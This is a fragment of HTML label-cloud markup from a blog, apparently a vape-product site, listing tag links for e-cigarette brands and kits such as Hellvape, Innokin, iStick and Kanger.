<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Q16%20Pro%20Plus%20Tank'>Justfog Q16 Pro Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Offer'>Limited Time Offer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
